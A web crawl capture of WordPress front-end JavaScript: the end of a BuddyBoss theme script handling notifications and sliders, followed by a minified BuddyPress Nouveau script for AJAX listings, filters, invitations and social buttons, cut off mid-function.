				$(document).on('heartbeat-tick', this.bpHeartbeatTick.bind(this));
			}
		},

		/**
		 * [heartbeatSend description]
		 * @param  {[type]} event [description]
		 * @param  {[type]} data  [description]
		 * @return {[type]}       [description]
		 */
		bpHeartbeatSend: function( event, data ) {
			data.customfield = '';

			// Add an heartbeat send event to possibly any BuddyPress pages
			$( '#buddypress' ).trigger( 'bp_heartbeat_send', data );
		},

		/**
		 * [heartbeatTick description]
		 * @param  {[type]} event [description]
		 * @param  {[type]} data  [description]
		 * @return {[type]}       [description]
		 */
		bpHeartbeatTick: function( event, data ) {
			this.bpInjectNotifications(event, data);

			// Add an heartbeat send event to possibly any BuddyPress pages
			$( '#buddypress' ).trigger( 'bp_heartbeat_tick', data );
		},

		/**
		 * Injects all unread notifications
		 */
		bpInjectNotifications: function(event, data) {
			if ( typeof data.unread_notifications !== 'undefined' && data.unread_notifications !== '') {
				$('#header-notifications-dropdown-elem .notification-dropdown .notification-list').empty().html(data.unread_notifications);
			}

			// inject all unread messages notifications
			if ( typeof data.unread_messages !== 'undefined' && data.unread_messages !== '') {
				$('#header-messages-dropdown-elem .notification-dropdown .notification-list').empty().html(data.unread_messages);
			}

			if ( typeof data.total_notifications !== 'undefined' && data.total_notifications > 0 ) {
				var notifs = $('.bb-icon-bell-small');
				var notif_icons = $(notifs).parent().children('.count');

				if ( notif_icons.length > 0 ) {
					$(notif_icons).text(data.total_notifications);
				} else {
					$(notifs).parent().append( '<span class="count"> ' + data.total_notifications + ' </span>' );
				}
			}

			if ( typeof data.total_unread_messages !== 'undefined' && data.total_unread_messages > 0) {
				var msg = $('.bb-icon-inbox-small');
				var msg_icons = $(msg).parent().children('.count');

				if ( msg_icons.length > 0 ) {
					$(msg_icons).text(data.total_unread_messages);
				} else {
					$(msg).parent().append( '<span class="count"> ' + data.total_unread_messages + ' </span>' );
				}
			}
		},

	};

	$(document).on('ready', function () {
            BuddyBossTheme.init();

            $('.bp-personal-sub-tab #compose').on('click', function () {
                $(this).parent().toggleClass('current selected');
            });
	});

	function bs_gallery_slider() {
		if ($('body').hasClass('has-sidebar')) {
			var $break = 900;
		} else {
			var $break = 544;
		}

		var index = 0;
		$('.gallery').each(function () {
			if (!$(this).hasClass('slick-initialized')) { // Prevent error on loading more posts
				index++;
				$(this).attr('data-slider', index);
				$(this).slick({
					arrows: true,
					prevArrow: '<a class="bb-slide-prev"><i class="bb-icon-angle-right"></i></a>',
					nextArrow: '<a class="bb-slide-next"><i class="bb-icon-angle-right"></i></a>',
					dots: true,
					fade: true,
					slidesToShow: 1,
					slidesToScroll: 1,
					// customPaging: function ( slider, i ) { // example
					customPaging: function () {
						return '<span></span>'; // Remove button, customize content of "li"
					},
					mobileFirst: true,
					responsive: [
						{
							breakpoint: $break,
							settings: {
								slidesToShow: 1,
								slidesToScroll: 1,
							}
						}
					]
				});
			}
		});
	}

	function bs_getUrlParameter(sParam) {
		var sPageURL = window.location.search.substring(1),
			sURLVariables = sPageURL.split('&'),
			sParameterName,
			i;

		for (i = 0; i < sURLVariables.length; i++) {
			sParameterName = sURLVariables[i].split('=');

			if (sParameterName[0] === sParam) {
				return sParameterName[1] === undefined ? true : decodeURIComponent(sParameterName[1]);
			}
		}
	}

	/**
	 * Learndash Gutenberg
	 */

	$(".ld-entry-content > .entry-content-wrap .entry-content").addClass("ld-gb-content");

	/**
	 * LifterLMS
	 */

	$(".llms-notice > a").click(function () {

		if ($(".llms-person-login-form-wrapper").hasClass("llms-person-login-aktif")) {
			$(".llms-login").css("display", "none");
			$(".llms-person-login-form-wrapper").removeClass("llms-person-login-aktif");
		} else {
			$(".llms-person-login-form-wrapper").addClass("llms-person-login-aktif");
		}
	});

	$.fn.wrapStart = function (numWords) {
		var node = this.contents().filter(function () {
				return this.nodeType == 3
			}).first(),
			text = node.text().replace(/\s+/g, " ").replace(/^\s|\s$/g, ""),
			first = text.split(" ", numWords).join(" ");

		if (!node.length)
			return;

		node[0].nodeValue = text.slice(first.length);
		node.before('<span>' + first + '</span>');
	};

	$('.mepr-price-box-price').each(function () {
		$(this).wrapStart(1)
	});

})(jQuery);

/**
 *
 * @param {String} query
 * @param {String} variable
 * @returns {String|Boolean}
 */
var BBGetQueryVariable = BBGetQueryVariable || function (query, variable) {
	if (typeof query !== 'string' || query == '' || typeof variable == 'undefined' || variable == '')
		return '';

	var vars = query.split("&");

	for (var i = 0; i < vars.length; i++) {
		var pair = vars[i].split("=");

		if (pair[0] == variable) {
			return pair[1];
		}
	}
	return (false);
};

var BBGetUrlParameter = BBGetUrlParameter || function (url, parameter_name) {
	parameter_name = parameter_name.replace(/[\[]/, '\\[').replace(/[\]]/, '\\]');
	var regex = new RegExp('[\\?&]' + parameter_name + '=([^&#]*)');
	var results = regex.exec(url);
	return results === null ? '' : decodeURIComponent(results[1].replace(/\+/g, ' '));
};


--- FILE ---
content_type: text/javascript
request_url: http://www.blackheritagesouthampton.co.uk/wp-content/plugins/buddyboss-platform/bp-templates/bp-nouveau/js/buddypress-nouveau.min.js?ver=1.3.5
body_size: 6490
content:
window.wp=window.wp||{},window.bp=window.bp||{},function(g){"undefined"!=typeof BP_Nouveau&&(bp.Nouveau={start:function(){this.setupGlobals(),this.prepareDocument(),this.initObjects(),this.setHeartBeat(),this.addListeners(),this.switchGridList(),this.sendInvitesRevokeAccess(),this.sentInvitesFormValidate(),this.registerPopUp(),this.loginPopUp(),bp.Nouveau.lazyLoad(".lazy"),g(window).on("scroll resize",function(){bp.Nouveau.lazyLoad(".lazy")})},setupGlobals:function(){this.ajax_request=null,this.objects=g.map(BP_Nouveau.objects,function(e){return e}),this.objectNavParent=BP_Nouveau.object_nav_parent,this.heartbeat=wp.heartbeat||!1,this.querystring=this.getLinkParams()},prepareDocument:function(){var a;g("body").hasClass("no-js")&&g("body").removeClass("no-js").addClass("js"),BP_Nouveau.warnings&&"undefined"!=typeof console&&console.warn&&g.each(BP_Nouveau.warnings,function(e,t){console.warn(t)}),g(".buddypress_object_nav .widget-title").length&&(a=g(".buddypress_object_nav .widget-title").html(),g("body").find('*:contains("'+a+'")').each(function(e,t){g(t).hasClass("widget-title")||a!==g(t).html()||g(t).is("a")||g(t).remove()}))},getStorage:function(e,t){var a=(a=sessionStorage.getItem(e))?JSON.parse(a):{};return void 0!==t?a[t]||!1:a},setStorage:function(e,t,a){var s=this.getStorage(e);return void 0===a&&void 0!==s[t]?delete s[t]:s[t]=a,sessionStorage.setItem(e,JSON.stringify(s)),null!==sessionStorage.getItem(e)},getLinkParams:function(e,t){var a=e?-1!==e.indexOf("?")?"?"+e.split("?")[1]:"":document.location.search;if(!a)return null;var s=a.replace(/(^\?)/,"").split("&").map(function(e){return this[(e=e.split("="))[0]]=e[1],this}.bind({}))[0];return t?s[t]:s},urlDecode:function(e,t){var a=t||{amp:"&",lt:"<",gt:">",quot:'"',"#039":"'"};return decodeURIComponent(e.replace(/\+/g," ")).replace(/&([^;]+);/g,function(e,t){return a[t]||""})},ajax:function(e,t,a){this.ajax_request&&void 0===a&&this.ajax_request.abort();var s=g.extend({},bp.Nouveau.getStorage("bp-"+t),{nonce:BP_Nouveau.nonces[t]},e);return void 0!==BP_Nouveau.customizer_settings&&(s.customized=BP_Nouveau.customizer_settings),this.ajax_request=g.post(BP_Nouveau.ajaxurl,s,"json"),this.ajax_request},inject:function(e,t,a){g(e).length&&t&&("append"===(a=a||"reset")?g(e).append(t).find("li.activity-item").each(this.hideSingleUrl):"prepend"===a?g(e).prepend(t).find("li.activity-item").each(this.hideSingleUrl):g(e).html(t).find("li.activity-item").each(this.hideSingleUrl),"undefined"==typeof bp_mentions&&void 0===bp.mentions||g(".bp-suggestions").bp_mentions(bp.mentions.users))},hideSingleUrl:function(){var e=g(this).find(".activity-inner > p").removeAttr("br").removeAttr("a").text(),t="",a="",s="",i=0;if(0<=e.indexOf("http://")?(s=e.indexOf("http://"),i=1):0<=e.indexOf("https://")?(s=e.indexOf("https://"),i=1):0<=e.indexOf("www.")&&(s=e.indexOf("www"),i=1),1===i){for(var r=s;r<e.length&&(" "!==e[r]&&"\n"!==e[r]);r++)t+=e[r];""!==t&&(a=g.trim(e.replace(t,""))),a.length<=0&&(g(this).find(".activity-inner > .activity-link-preview-container ").length||g(this).hasClass("wp-link-embed"))&&g(this).find(".activity-inner > p:first a").hide()}},objectRequest:function(s){var e,i=this;if((s=g.extend({object:"",scope:null,filter:null,target:"#buddypress [data-bp-list]",search_terms:"",page:1,extras:null,caller:null,template:null,method:"reset"},s)).object&&s.target)return"activity"==s.object&&"#buddypress [data-bp-list] ul.bp-list"==s.target&&(s.target="#buddypress [data-bp-list] ul.bp-list:not(#bb-media-model-container ul.bp-list)"),"activity"!=s.object||g(this.objectNavParent+' [data-bp-scope="'+s.scope+'"]').length||(s.scope="all"),s.search_terms&&(s.search_terms=s.search_terms.replace(/</g,"&lt;").replace(/>/g,"&gt;")),null!==s.scope&&this.setStorage("bp-"+s.object,"scope",s.scope),null!==s.filter&&this.setStorage("bp-"+s.object,"filter",s.filter),null!==s.extras&&this.setStorage("bp-"+s.object,"extras",s.extras),g(this.objectNavParent+" [data-bp-object]").each(function(){g(this).removeClass("selected loading")}),g(this.objectNavParent+' [data-bp-scope="'+s.scope+'"]').length?g(this.objectNavParent+' [data-bp-scope="'+s.scope+'"], #object-nav li.current').addClass("selected loading"):g(this.objectNavParent+" [data-bp-scope]:eq(0), #object-nav li.current").addClass("selected loading"),g('#buddypress [data-bp-filter="'+s.object+'"] option[value="'+s.filter+'"]').prop("selected",!0),"friends"===s.object||"group_members"===s.object?(s.template=s.object,s.object="members"):"group_requests"===s.object?(s.object="groups",s.template="group_requests"):"group_subgroups"===s.object?(s.object="groups",s.template="group_subgroups"):"notifications"===s.object&&(s.object="members",s.template="member_notifications"),e=g.extend({action:s.object+"_filter"},s),this.ajax(e,s.object).done(function(e){if(!1!==e.success&&!_.isUndefined(e.data)){if(!g("body.group-members.members.buddypress").length||_.isUndefined(e.data)||_.isUndefined(e.data.count)||g("body.group-members.members.buddypress ul li#members-groups-li").find("span").text(e.data.count),g(i.objectNavParent+' [data-bp-scope="'+s.scope+'"]').removeClass("loading"),g(i.objectNavParent+' [data-bp-scope="'+s.scope+'"]').find("span").text(""),_.isUndefined(e.data)||_.isUndefined(e.data.count)||g(i.objectNavParent+' [data-bp-scope="'+s.scope+'"]').find("span").text(e.data.count),!_.isUndefined(e.data)&&!_.isUndefined(e.data.scopes))for(var t in e.data.scopes)g(i.objectNavParent+' [data-bp-scope="'+t+'"]').find("span").text(e.data.scopes[t]);var a;"reset"!==s.method?(i.inject(s.target,e.data.contents,s.method),g(s.target).trigger("bp_ajax_"+s.method,g.extend(s,{response:e.data}))):"pag-bottom"===s.caller?(a=null,a=g("#subnav").length?g("#subnav").parent():g(s.target),g("html,body").animate({scrollTop:a.offset().top},"slow",function(){g(s.target).fadeOut(100,function(){i.inject(this,e.data.contents,s.method),g(this).fadeIn(100),g(s.target).trigger("bp_ajax_request",g.extend(s,{response:e.data})),bp.Nouveau.lazyLoad&&setTimeout(function(){bp.Nouveau.lazyLoad(".lazy")},1e3)})})):g(s.target).fadeOut(100,function(){i.inject(this,e.data.contents,s.method),g(this).fadeIn(100),g(s.target).trigger("bp_ajax_request",g.extend(s,{response:e.data})),bp.Nouveau.lazyLoad&&setTimeout(function(){bp.Nouveau.lazyLoad(".lazy")},1e3)})}})},initObjects:function(){var s=this,i={},r={},n="all",o="",d=null,l=null;g.each(this.objects,function(e,t){i=s.getStorage("bp-"+t);var a=window.location.hash.substr(1);void 0!==a&&"following"==a?n=a:void 0!==i.scope&&(n=i.scope),void 0!==i.extras&&"notifications"!==t&&(d=i.extras),g('#buddypress [data-bp-filter="'+t+'"]').length&&(void 0!==i.filter?(l=i.filter,g('#buddypress [data-bp-filter="'+t+'"] option[value="'+l+'"]').prop("selected",!0)):"-1"!==g('#buddypress [data-bp-filter="'+t+'"]').val()&&"0"!==g('#buddypress [data-bp-filter="'+t+'"]').val()&&(l=g('#buddypress [data-bp-filter="'+t+'"]').val())),g(this.objectNavParent+' [data-bp-object="'+t+'"]').length&&(g(this.objectNavParent+' [data-bp-object="'+t+'"]').each(function(){g(this).removeClass("selected")}),g(this.objectNavParent+' [data-bp-scope="'+t+'"], #object-nav li.current').addClass("selected")),null!==s.querystring&&(void 0!==s.querystring[t+"_search"]?o=s.querystring[t+"_search"]:void 0!==s.querystring.s&&(o=s.querystring.s),o&&g('#buddypress [data-bp-search="'+t+'"] input[type=search]').val(o)),g('#buddypress [data-bp-list="'+t+'"]').length&&(r={object:t,scope:n,filter:l,search_terms:o,extras:d},g('#buddypress [data-bp-member-type-filter="'+t+'"]').length?r.member_type_id=g('#buddypress [data-bp-member-type-filter="'+t+'"]').val():g('#buddypress [data-bp-group-type-filter="'+t+'"]').length&&(r.group_type=g('#buddypress [data-bp-group-type-filter="'+t+'"]').val()),s.objectRequest(r))})},setHeartBeat:function(){void 0!==BP_Nouveau.pulse&&this.heartbeat&&(this.heartbeat.interval(Number(BP_Nouveau.pulse)),g.fn.extend({"heartbeat-send":function(){return this.bind("heartbeat-send")}}),g.fn.extend({"heartbeat-tick":function(){return this.bind("heartbeat-tick")}}))},addListeners:function(){g("[data-bp-disable-input]").on("change",this.toggleDisabledInput),g(this.objectNavParent+" .bp-navs").on("click","a",this,this.scopeQuery),g(document).on("change","#buddypress [data-bp-filter]",this,this.filterQuery),g(document).on("change","#buddypress [data-bp-group-type-filter]",this,this.typeGroupFilterQuery),g(document).on("change","#buddypress [data-bp-member-type-filter]",this,this.typeMemberFilterQuery),g("#buddypress [data-bp-search]").on("submit","form",this,this.searchQuery),g("#buddypress [data-bp-search] form").on("search","input[type=search]",this.resetSearch),g("#buddypress [data-bp-list], #buddypress #item-header, #buddypress.bp-shortcode-wrap .dir-list").on("click","[data-bp-btn-action]",this,this.buttonAction),g("#buddypress [data-bp-list], #buddypress #item-header, #buddypress.bp-shortcode-wrap .dir-list").on("blur","[data-bp-btn-action]",this,this.buttonRevert),g(document).on("click","#buddypress table.invite-settings .field-actions .field-actions-remove, #buddypress table.invite-settings .field-actions-add",this,this.addRemoveInvite),g(document).on("keyup",this,this.keyUp),g("[data-bp-close]").on("click",this,this.closeNotice),g("#buddypress [data-bp-list]").on("click","[data-bp-pagination] a",this,this.paginateAction),g(document).on("click",this.closePickersOnClick),document.addEventListener("keydown",this.closePickersOnEsc)},switchGridList:function(){var t=this,a=!1,s=g(".grid-filters").data("object");"group_members"===s&&(a=!0),"friends"===s?s="members":"group_requests"===s?s="groups":"notifications"===s&&(s="members");var e=t.getStorage("bp-"+s),i={};void 0!==e.extras&&void 0!==(i=e.extras).layout&&(g(".grid-filters .layout-view").removeClass("active"),"list"===i.layout?g(".grid-filters .layout-list-view").addClass("active"):g(".grid-filters .layout-grid-view").addClass("active")),g(document).on("click",".grid-filters .layout-view",function(e){e.preventDefault(),g(this).hasClass("layout-list-view")?(g(".layout-grid-view").removeClass("active"),g(this).addClass("active"),g(".bp-list").removeClass("grid"),i.layout="list"):(g(".layout-list-view").removeClass("active"),g(this).addClass("active"),g(".bp-list").addClass("grid"),i.layout="grid"),a?t.setStorage("bp-group_members","extras",i):t.setStorage("bp-"+s,"extras",i)})},sentInvitesFormValidate:function(){g("body.send-invites #send-invite-form #member-invites-table").length&&g("body.send-invites #send-invite-form").submit(function(){var e="",t="",a="",s=[],i=[],r="",n="",o="",d="",l=/^([a-zA-Z0-9_.+-])+\@(([a-zA-Z0-9-])+\.)+([a-zA-Z0-9]{2,4})+$/,p=g("body.send-invites #send-invite-form #error-message-empty-name-field").val(),c=g("body.send-invites #send-invite-form #error-message-invalid-email-address-field").val(),u=g("body.send-invites #send-invite-form #error-message-required-field").val(),b=g("body.send-invites #send-invite-form #error-message-empty-subject-field").length,f=g("body.send-invites #send-invite-form #error-message-empty-body-field").length;if(1===b&&(r=g("body.send-invites #send-invite-form #bp-member-invites-custom-subject").val(),n=g("body.send-invites #send-invite-form #error-message-empty-subject-field").val()),1===f&&(o=tinyMCE.get("bp-member-invites-custom-content").getContent(),d=g("body.send-invites #send-invite-form #error-message-empty-body-field").val()),1===b&&1===f){var m=g("body.send-invites #send-invite-form #error-message-empty-subject-body-field").val();if(""===r&&""===o){if(!confirm(m))return!1}else if(""!==r&&""===o){if(!confirm(d))return!1}else if(""===r&&""!==o&&!confirm(n))return!1}else if(0===b&&1===f){if(""===o&&!confirm(d))return!1}else if(1===b&&0===f&&""===r&&!confirm(n))return!1;if(g("body.send-invites #send-invite-form #member-invites-table > tbody  > tr").each(function(){g(this).find('input[type="text"]').removeAttr("style"),g(this).find('input[type="email"]').removeAttr("style")}),g("body.send-invites #send-invite-form #member-invites-table > tbody  > tr").each(function(){e=g.trim(g(this).find('input[type="text"]').val()),t=g(this).find("input").attr("id"),a=g.trim(g(this).find('input[type="email"]').val()),""===e&&""===a?0:""!==e&&""===a?(t=g(this).find('input[type="email"]').attr("id"),s.push(t)):""===e&&""!==a?(t=g(this).find('input[type="text"]').attr("id"),s.push(t)):l.test(a)?i.push(1):(t=g(this).find('input[type="email"]').attr("id"),s.push(t))}),g(".span_error").remove(),0!==s.length)return s.forEach(function(e){g("#"+e).attr("style","border:1px solid #ef3e46"),-1!==e.indexOf("email_")?g("#"+e).after('<span class="span_error" style="color:#ef3e46">'+c+"</span>"):g("#"+e).after('<span class="span_error" style="color:#ef3e46">'+p+"</span>")}),g("html, body").animate({scrollTop:g("#item-body").offset().top},2e3),alert(u),!1;if(g("#email_0_email_error").length&&g("#email_0_email_error").remove(),0===i.length){var v=g("#invitee_0_title").val(),h=g("#email_0_email").val();return""===v&&""===h?(g("#invitee_0_title").attr("style","border:1px solid #ef3e46"),g("#invitee_0_title").focus(),g("#email_0_email").attr("style","border:1px solid #ef3e46"),!1):(""!==v&&""===h?(g("#email_0_email").attr("style","border:1px solid #ef3e46"),g("#email_0_email").focus()):(l.test(h)||(g("#email_0_email").attr("style","border:1px solid #ef3e46"),g("#email_0_email").focus(),g("#email_0_email_error").remove(),g("#email_0_email").after('<span id="email_0_email_error" style="color:#ef3e46">'+c+"</span>")),alert(u)),!1)}})},sendInvitesRevokeAccess:function(){g("body.sent-invites #member-invites-table").length&&g("body.sent-invites #member-invites-table tr td span a.revoked-access").click(function(e){e.preventDefault();var t=g(this).attr("data-name"),a=g(this).attr("id"),s=g(this).attr("data-revoke-access");if(!confirm(t))return!1;g.ajax({url:s,type:"post",data:{item_id:a},success:function(){window.location.reload(!0)}})})},toggleDisabledInput:function(){var e=g(this).attr("data-bp-disable-input");g(e).prop("disabled",!0)&&!g(this).hasClass("enabled")?(g(this).addClass("enabled").removeClass("disabled"),g(e).removeProp("disabled")):g(e).prop("disabled",!1)&&g(this).hasClass("enabled")&&(g(this).removeClass("enabled").addClass("disabled"),g(e).attr("disabled","disabled"))},keyUp:function(e){var t=e.data;27===e.keyCode&&t.buttonRevertAll()},scopeQuery:function(e){var t,a,s,i=e.data,r=g(e.currentTarget).parent(),n="",o=null,d={};if(r.hasClass("no-ajax")||g(e.currentTarget).hasClass("no-ajax")||!r.attr("data-bp-scope"))return e;if(t=r.data("bp-scope"),a=r.data("bp-object"),!t||!a)return e;e.preventDefault();var l=i.getStorage("bp-"+a);void 0!==l.extras&&"notifications"!==a&&(o=l.extras),s=g("#buddypress").find('[data-bp-filter="'+a+'"]').first().val(),g('#buddypress [data-bp-search="'+a+'"] input[type=search]').length&&(n=g('#buddypress [data-bp-search="'+a+'"] input[type=search]').val()),r.hasClass("dynamic")&&r.find("a span").html(""),d={object:a,scope:t,filter:s,search_terms:n,page:1,extras:o},g('#buddypress [data-bp-member-type-filter="'+a+'"]').length?d.member_type_id=g('#buddypress [data-bp-member-type-filter="'+a+'"]').val():g('#buddypress [data-bp-group-type-filter="'+a+'"]').length&&(d.group_type=g('#buddypress [data-bp-group-type-filter="'+a+'"]').val()),i.objectRequest(d)},filterQuery:function(e){var t=e.data,a=g(e.target).data("bp-filter"),s="all",i=g(e.target).val(),r="",n=!1;if(!a)return e;g(t.objectNavParent+" [data-bp-object].selected").length&&(s=g(t.objectNavParent+" [data-bp-object].selected").data("bp-scope")),g('#buddypress [data-bp-search="'+a+'"] input[type=search]').length&&(r=g('#buddypress [data-bp-search="'+a+'"] input[type=search]').val()),"friends"===a&&(a="members");var o=t.getStorage("bp-"+a);void 0!==o.extras&&"notifications"!==a&&(n=o.extras),"members"===a?t.objectRequest({object:a,scope:s,filter:i,search_terms:r,page:1,extras:n,template:null,member_type_id:g('#buddypress [data-bp-member-type-filter="'+a+'"]').val()}):"groups"===a?t.objectRequest({object:a,scope:s,filter:i,search_terms:r,page:1,extras:n,template:null,group_type:g('#buddypress [data-bp-group-type-filter="'+a+'"]').val()}):t.objectRequest({object:a,scope:s,filter:i,search_terms:r,page:1,extras:n,template:null})},typeGroupFilterQuery:function(e){var t,a=e.data,s=g(e.target).data("bp-group-type-filter"),i="all",r=null,n=null,o="";if(!s)return e;void 0!==(t=a.getStorage("bp-"+s)).extras&&"notifications"!==s&&(n=t.extras),g('#buddypress [data-bp-filter="'+s+'"]').length&&(void 0!==t.filter?(r=t.filter,g('#buddypress [data-bp-filter="'+s+'"] option[value="'+r+'"]').prop("selected",!0)):"-1"!==g('#buddypress [data-bp-filter="'+s+'"]').val()&&"0"!==g('#buddypress [data-bp-filter="'+s+'"]').val()&&(r=g('#buddypress [data-bp-filter="'+s+'"]').val())),g(a.objectNavParent+" [data-bp-object].selected").length&&(i=g(a.objectNavParent+" [data-bp-object].selected").data("bp-scope")),g('#buddypress [data-bp-search="'+s+'"] input[type=search]').length&&(o=g('#buddypress [data-bp-search="'+s+'"] input[type=search]').val()),a.objectRequest({object:s,scope:i,filter:r,search_terms:o,page:1,template:null,extras:n,group_type:g('#buddypress [data-bp-group-type-filter="'+s+'"]').val()})},typeMemberFilterQuery:function(e){var t,a=e.data,s=g(e.target).data("bp-member-type-filter"),i="all",r=null,n=null,o="";if(!s)return e;"friends"===s&&(s="members"),void 0!==(t=a.getStorage("bp-"+s)).extras&&"notifications"!==s&&(n=t.extras),g('#buddypress [data-bp-filter="'+s+'"]').length&&(void 0!==t.filter?(r=t.filter,g('#buddypress [data-bp-filter="'+s+'"] option[value="'+r+'"]').prop("selected",!0)):"-1"!==g('#buddypress [data-bp-filter="'+s+'"]').val()&&"0"!==g('#buddypress [data-bp-filter="'+s+'"]').val()&&(r=g('#buddypress [data-bp-filter="'+s+'"]').val())),g(a.objectNavParent+" [data-bp-object].selected").length&&(i=g(a.objectNavParent+" [data-bp-object].selected").data("bp-scope")),g('#buddypress [data-bp-search="'+s+'"] input[type=search]').length&&(o=g('#buddypress [data-bp-search="'+s+'"] input[type=search]').val()),a.objectRequest({object:s,scope:i,filter:r,search_terms:o,page:1,template:null,extras:n,member_type_id:g('#buddypress [data-bp-member-type-filter="'+s+'"]').val()})},searchQuery:function(e){var t,a,s,i=e.data,r="all",n=!1;if(g(e.delegateTarget).hasClass("no-ajax")||void 0===g(e.delegateTarget).data("bp-search"))return e;e.preventDefault(),t=g(e.delegateTarget).data("bp-search"),a=g("#buddypress").find('[data-bp-filter="'+t+'"]').first().val(),s=g(e.delegateTarget).find("input[type=search]").first().val(),g(i.objectNavParent+" [data-bp-object]").length&&(r=g(i.objectNavParent+' [data-bp-object="'+t+'"].selected').data("bp-scope"));var o=i.getStorage("bp-"+t);void 0!==o.extras&&"notifications"!==t&&(n=o.extras),i.objectRequest({object:t,scope:r,filter:a,search_terms:s,page:1,extras:n,template:null})},showSearchSubmit:function(e){g(e.delegateTarget).find("[type=submit]").addClass("bp-show"),g("[type=submit]").hasClass("bp-hide")&&g("[type=submit]").removeClass("bp-hide")},resetSearch:function(e){g(e.target).val()?g(e.delegateTarget).find("[type=submit]").show():g(e.delegateTarget).submit()},buttonAction:function(e){var i=e.data,r=g(e.currentTarget),n=r.data("bp-btn-action"),t=r.data("bp-nonce"),o=r.closest("[data-bp-item-id]"),a=o.data("bp-item-id"),d=r.closest(".list-wrap"),l=o.data("bp-item-component"),s="";if(!n||!a||!l)return e;if(e.preventDefault(),r.hasClass("bp-toggle-action-button"))return g(document.body).hasClass("buddyboss-theme")&&void 0!==r.data("balloon")?r.attr("data-balloon",r.data("title")):r.text(r.data("title")),r.removeClass("bp-toggle-action-button"),r.addClass("bp-toggle-action-button-clicked"),!1;if(void 0!==r.data("only-admin"))return void 0!==BP_Nouveau.only_admin_notice&&window.alert(BP_Nouveau.only_admin_notice),!1;if(void 0!==BP_Nouveau[n+"_confirm"]&&!1===window.confirm(BP_Nouveau[n+"_confirm"])||r.hasClass("pending"))return!1;s=t?(s=t.split("?_wpnonce="))[1]:i.getLinkParams(r.prop("href"),"_wpnonce");var p={is_friend:"remove_friend",not_friends:"add_friend",pending:"withdraw_friendship",accept_friendship:"accept_friendship",reject_friendship:"reject_friendship"};"members"===l&&void 0!==p[n]&&(n=p[n],l="friends");var c={not_following:"follow",following:"unfollow"};"members"===l&&void 0!==c[n]&&(n=c[n],l="follow"),r.addClass("pending loading"),i.ajax({action:l+"_"+n,item_id:a,_wpnonce:s},l,!0).done(function(e){if(!1===e.success)d.prepend(e.data.feedback),r.removeClass("pending loading"),o.find(".bp-feedback").fadeOut(6e3);else{if("groups"===l&&void 0!==e.data.is_group&&e.data.is_group)return window.location.reload();var t,a,s;if(g("#friends-personal-li").length&&(t=g("#friends-personal-li a span"),a=g("#friends-personal-li a"),(void 0!==e.data.is_user&&e.data.is_user&&void 0!==e.data.friend_count||void 0!==e.data.friend_count)&&(0<e.data.friend_count?t.length?g(t).html(e.data.friend_count):g(a).append('<span class="count">'+e.data.friend_count+"</span>"):g(t).hide())),void 0!==e.data.is_user&&e.data.is_user)return r.parent().html(e.data.feedback),void o.fadeOut(1500);g(i.objectNavParent+' [data-bp-scope="personal"]').length&&(s=Number(g(i.objectNavParent+' [data-bp-scope="personal"] span').html())||0,-1!==g.inArray(n,["leave_group","remove_friend"])?--s:-1!==g.inArray(n,["join_group"])&&(s+=1),s<0&&(s=0),g(i.objectNavParent+' [data-bp-scope="personal"] span').html(s)),r.parent().replaceWith(e.data.contents)}})},buttonRevert:function(e){var t=g(e.currentTarget);t.hasClass("bp-toggle-action-button-clicked")&&!t.hasClass("loading")&&(g(document.body).hasClass("buddyboss-theme")&&void 0!==t.data("balloon")?t.attr("data-balloon",t.data("title-displayed")):t.text(t.data("title-displayed")),t.removeClass("bp-toggle-action-button-clicked"),t.addClass("bp-toggle-action-button"))},buttonRevertAll:function(){g.each(g("#buddypress [data-bp-btn-action]"),function(){g(this).hasClass("bp-toggle-action-button-clicked")&&!g(this).hasClass("loading")&&(g(document.body).hasClass("buddyboss-theme")&&void 0!==g(this).data("balloon")?g(this).attr("data-balloon",g(this).data("title-displayed")):g(this).text(g(this).data("title-displayed")),g(this).removeClass("bp-toggle-action-button-clicked"),g(this).addClass("bp-toggle-action-button"),g(this).trigger("blur"))})},addRemoveInvite:function(e){var t=e.currentTarget,a=g(t).closest("tbody");if(g(t).hasClass("field-actions-remove")){if(!(1<g(this).closest("tr").siblings().length))return;g(this).closest("tr").remove(),a.find(".field-actions-add.disabled").removeClass("disabled")}else if(g(t).hasClass("field-actions-add")){if(g(t).hasClass("disabled"))return;var s=g(this).closest("tr").prev("tr").html();g("<tr>"+s+"</tr>").insertBefore(g(this).closest("tr")),20<a.find("tr").length&&g(t).addClass("disabled")}var i=a.find("tr:not(:last-child)");g.each(i,function(e){g(this).find(".field-name > input").attr("name","invitee["+e+"][]"),g(this).find(".field-name > input").attr("id","invitee_"+e+"_title"),g(this).find(".field-email > input").attr("name","email["+e+"][]"),g(this).find(".field-email > input").attr("id","email_"+e+"_email")})},closeNotice:function(e){var t=g(e.currentTarget);e.preventDefault(),"clear"===t.data("bp-close")&&(void 0!==g.cookie("bp-message")&&g.removeCookie("bp-message"),void 0!==g.cookie("bp-message-type")&&g.removeCookie("bp-message-type")),t.closest(".bp-feedback").hasClass("bp-sitewide-notice")&&bp.Nouveau.ajax({action:"messages_dismiss_sitewide_notice"},"messages"),t.closest(".bp-feedback").remove()},paginateAction:function(e){var t,a,s=e.data,i=g(e.currentTarget),r=null,n=null,o=null,d=null,l=i.closest("[data-bp-pagination]").data("bp-pagination")||null;if(null===l)return e;e.preventDefault(),null!==(t=g(e.delegateTarget).data("bp-list")||null)&&(void 0!==(a=s.getStorage("bp-"+t)).scope&&(r=a.scope),void 0!==a.filter&&(n=a.filter),void 0!==a.extras&&(d=a.extras)),null!==t&&(void 0!==(a=s.getStorage("bp-"+t)).scope&&(r=a.scope),void 0!==a.filter&&(n=a.filter),void 0!==a.extras&&(d=a.extras)),g('#buddypress [data-bp-search="'+t+'"] input[type=search]').length&&(o=g('#buddypress [data-bp-search="'+t+'"] input[type=search]').val());var p={object:t,scope:r,filter:n,search_terms:o,extras:d,caller:i.closest("[data-bp-pagination]").hasClass("bottom")?"pag-bottom":"",page:s.getLinkParams(i.prop("href"),l)||1};s.objectRequest(p)},registerPopUp:function(){g(".popup-modal-register").length&&g(".popup-modal-register").magnificPopup({type:"inline",preloader:!1,fixedBgPos:!0,fixedContentPos:!0}),g(".popup-modal-dismiss").length&&g(".popup-modal-dismiss").click(function(e){e.preventDefault(),g.magnificPopup.close()})},loginPopUp:function(){g(".popup-modal-login").length&&g(".popup-modal-login").magnificPopup({type:"inline",preloader:!1,fixedBgPos:!0,fixedContentPos:!0}),g(".popup-modal-dismiss").length&&g(".popup-modal-dismiss").click(function(e){e.preventDefault(),g.magnificPopup.close()})},closePickersOnClick:function(e){var 